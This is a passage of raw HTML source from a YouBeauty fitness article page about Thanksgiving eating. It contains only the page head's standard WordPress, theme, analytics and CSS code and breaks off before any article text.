

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.youbeauty.com/fitness/thanksgiving-tips/
body_size: 31909
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Thanksgiving Dinner, Hold the Guilt | YouBeauty</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.youbeauty.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.youbeauty.com/wp-content/uploads/2020/11/Favicon-1.png"><link rel='dns-prefetch' href='//cdn.onesignal.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="YouBeauty &raquo; Feed" href="https://www.youbeauty.com/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.youbeauty.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.youbeauty.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.youbeauty.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.youbeauty.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.youbeauty.com/wp-content/plugins/td-composer/td-multi-purpose/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C300italic%2C600%2C600italic%2C700italic%7CPlayfair+Display%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C300%2C500%2C500italic%2C700italic&#038;ver=9.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.youbeauty.com/wp-content/themes/Newspaper/style.css' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.youbeauty.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.youbeauty.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.youbeauty.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/fashion/demo_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.youbeauty.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.youbeauty.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.youbeauty.com/wp-json/wp/v2/posts/161" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.youbeauty.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.youbeauty.com/fitness/thanksgiving-tips/" />
<link rel='shortlink' href='https://www.youbeauty.com/?p=161' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.youbeauty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.youbeauty.com%2Ffitness%2Fthanksgiving-tips%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.youbeauty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.youbeauty.com%2Ffitness%2Fthanksgiving-tips%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-48SW3YNQPH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-48SW3YNQPH');
</script><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: ;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-color: #ff0000 !important;}
#pojo-a11y-toolbar{ top: 40% !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333334;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #fffff1;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 40% !important; } }</style>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"ff1c4e0926","wpRestUrl":"https:\/\/www.youbeauty.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.youbeauty.com\/wp-admin\/","wpRestNonce":"ff1c4e0926","wpRestUrl":"https:\/\/www.youbeauty.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.youbeauty.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.4";
var td_get_template_directory_uri="https:\/\/www.youbeauty.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="2";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f93f63";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="808f150d64";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #f93f63;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f93f63 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #f93f63 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f93f63;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f93f63;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f93f63 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
